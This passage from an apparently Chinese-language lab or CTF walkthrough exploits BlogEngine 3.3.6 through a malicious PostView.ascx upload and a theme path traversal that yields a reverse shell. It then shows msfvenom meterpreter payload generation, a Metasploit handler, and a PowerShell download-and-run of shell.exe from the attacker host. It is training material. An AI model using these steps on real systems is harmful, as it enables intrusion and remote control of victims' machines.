 * Attack:
 *
 * First, we set the TcpClient address and port within the method below to
 * our attack host, who has a reverse tcp listener waiting for a connection.
 * Next, we upload this file through the file manager.  In the current (3.3.6)
 * version of BlogEngine, this is done by editing a post and clicking on the
 * icon that looks like an open file in the toolbar.  Note that this file must
 * be uploaded as PostView.ascx. Once uploaded, the file will be in the
 * /App_Data/files directory off of the document root. The admin page that
 * allows upload is:
 *
 * http://10.10.10.10/admin/app/editor/editpost.cshtml
 *
 *
 * Finally, the vulnerability is triggered by accessing the base URL for the
 * blog with a theme override specified like so:
 *
 * http://10.10.10.10/?theme=../../App_Data/files
 *
 */
|

改一下exp里监听的ip和端口,然后利用后台的上传把文件传上去,最后再访问一下,就能拿到反弹shell。
上传文件,exp重命名为PostView.ascx:

访问目标路径http://10.10.62.181/?theme=../../App_Data/files后拿到权限:

Windows Privilege Escalation
基本思路:用现有的shell下载msf的payload,将当前的shell转移到msf中,进行后续的提权操作。

msfvenom生成payload:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.2.124.22 LPORT=4444 -e x86/shikata_ga_nai -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
|
kali开启msf监听:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.2.124.22
lhost => 10.2.124.22
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.2.124.22:4444
|

payload目录下python开启web服务,在已经拿到的shell上使用powershell下载我们的payload:
1
2
3
|
cd C:\Windows\Temp
powershell -c wget "http://10.2.124.22:8081/shell.exe" -outfile "shell.exe"
shell.exe
|
开启msf上的权限


What is the OS version of this windows machine?
Windows 2012 R2 (6.3 Build 9600)
What is the name of the abnormal service running?
拿到普通用户权限后,要准备提权。如果是msf,那么可以考虑使用msf内置的一些自动化工具,它会自动找到存在问题、可利用的服务等,第二种方式就是自己手动寻找。比较推荐第二种方法,更灵活、全面。
